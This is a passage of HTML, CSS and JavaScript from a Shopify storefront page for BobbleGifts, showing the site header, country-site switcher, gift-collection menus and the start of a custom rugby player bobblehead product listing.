    /* bottom: 100%; */
    left: -50%;
    width: 100% %;
    border-radius: 5px;
    box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.2);
    z-index: 10;

  }

  .company-content.open {
    max-height: 500px; /* 根据内容高度调整 */

    z-index:999999999999;
  }

  .company-item a{
    padding: 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
  }

  .company-item:hover {
   /* background-color: #e0f7fa;*/
  }

  .company-item img, .company-item svg {
    width: 20px;
    height: auto;
    margin-right: 8px;
  }
  .company-content .company-item span{
  color:#000 !important
  }
  </style>
  
    
      
  
  
  
    <!-- 分界线 -->
  
  
    <div id="shopify-section-header-top-bar" class="shopify-section top-bar-section" style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      ">
  
  
      <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdown">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContent">
              <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>

			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA-flag.png?v=1757407671">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff">All 100% Handmade By Professional Artists!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Fastest 3 Days Sculpting!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Perfect Replica Your Face!</a></li>
  
             
            
            </ul>
          </div>
  
        </div>
        <div class="top-bar__right">
          <ul>
            
            <li>
              <a href="/pages/contact-us"> CONTACT US</a>
            </li>
          
          
            <li><a href="https://www.bobblegifts.com/apps/tracking">Track Order</a></li>
          
          </ul>
        </div>
      </div>
  
    </div>
  

<script>
  const currencyDropdown = document.getElementById('currencyDropdown');
  const companyContent = document.getElementById('companyContent');

  // 点击时切换下拉框显示状态
  currencyDropdown.addEventListener('click', (event) => {
    event.stopPropagation(); // 阻止事件冒泡，避免立即关闭
    companyContent.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdown.contains(event.target) && !companyContent.contains(event.target)) {
      companyContent.classList.remove('open');
    }
  });

  // 当鼠标移出下拉内容时关闭下拉框
  companyContent.addEventListener('mouseleave', () => {
    companyContent.classList.remove('open');
  });
</script>
    </div>
    <div id="shopify-section-header" class="shopify-section header-section"><div class="header-container
  drawer__header-container
  nav-center"
data-section-id="header" data-section-type="header-section" data-template="product">

<!-- Header -->
<header class="site-header" role="banner">
<div class="wrapper-fluid header-wrapper">

<!-- left icons -->
<div class="nav-containers nav-container-left-icons">
  <ul class="inner-nav-containers">
    <li class="site-nav__item site-nav--open">
      <a href="" class="site-nav__link site-nav__link--icon js-drawer-open-button-left" aria-controls="NavDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-bars fa-fw" aria-hidden="true"></span> -->
          <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
          <span class="fallback-text">Menu</span>
        </span>
      </a>
    </li>
    
      <li class="site-nav__item large--hide ">
        <a class="site-nav__link site-nav__link--icon" href="/account">
          <span class="icon-fallback-text">
      <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            <span class="fallback-text">
              
                Log In
              
            </span>
          </span>
        </a>
      </li>
    
  </ul>
</div>

<!-- Logo -->
<div class="nav-containers nav-container-logo">
  <ul class="inner-nav-containers">
    
      
      
    

        <div class="site-header__logo" itemscope itemtype="http://schema.org/Organization">
      
        <a href="/" itemprop="url" class="site-header__logo-link">
           
                <span class="inverted-logo">BobbleGifts</span> 
  
          
  
                <img class="logo default-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
            
                <img class="logo mobile-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
              
        </a>

        </div>

  
  </ul>
</div>



<style>
  .site-nav--has-dropdown .nav-sublist-dropdown {
    display: none;
    position: absolute;
    z-index: 2;
    left: 0;
    background: #F2F2F2;
    width: 100%;
    min-height: 350px;
    border-top: 1px solid #f1f1f1;
    background-image: url(https://assets.sunzi.cool/brick-me/brick-me_menu-bg.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom;
}
  .supports-no-touch .site-nav--has-dropdown:hover .nav-sublist-dropdown {
    display: block;
    z-index: 5;
  } 
  .site-nav--has-dropdown.nav-hover .nav-sublist-dropdown{
    display: block;
    z-index: 5;
  }
</style>

<!-- Navigation menu -->
<div id="AccessibleNav" class="site-nav nav-containers nav-container-menu">
  <ul class="inner-nav-containers "  >   
  
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/collections/fully-customized"
              class="site-nav__link"
              data-meganav-type="child"
              >
                100% CUSTOM
            </a>
          </li>
        
      


    


    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        CUSTOM BOBBLEHEADS
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="item-level-1">
                    <a href="/collections/thank-you-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
                            
                      </div>
                      Thank You Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="item-level-1">
                    <a href="/collections/business-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
                            
                      </div>
                      Corporate Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="item-level-1">
                    <a href="/collections/wedding" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
                            
                      </div>
                      Wedding
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="item-level-1">
                    <a href="/collections/sports-hobbies" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
                            
                      </div>
                      Sports
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="item-level-1">
                    <a href="/collections/parents-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
                            
                      </div>
                      Family
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="item-level-1">
                    <a href="/collections/couples" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
                            
                      </div>
                      Couples
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="item-level-1">
                    <a href="/collections/careers-professionals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
                            
                      </div>
                      CAREERS
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="item-level-1">
                    <a href="/collections/for-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
                            
                      </div>
                      Pets
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
                            
                      </div>
                      CASUAL
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
                            
                      </div>
                      Police Officer
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
                            
                      </div>
                      Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515" class="item-level-1">
                    <a href="/collections/womens-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="item-level-1">
                    <a href="/collections/fathers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623" class="item-level-1">
                    <a href="/collections/teachers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="item-level-1">
                    <a href="/collections/boss-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
                            
                      </div>
                      Boss's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584" class="item-level-1">
                    <a href="/collections/retirement" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="https://www.bobblegifts.com/pages/our-customers"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-order"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica of Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts</a>
          
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->
 
 
<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom1" class="shopify-section product-section">
<div id="section-product-template-custom1" data-section-id="product-template-custom1" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.com/products/custom-rugby-player-bobble-head">
<meta itemprop="image" content="//www.bobblegifts.com/cdn/shop/products/CustomAmericanfootballBobbleheads_571fb270-0bea-4acc-9ace-fcd6e2991dba_grande.jpg?v=1670416880">















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Rugby Player Bobble Head
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
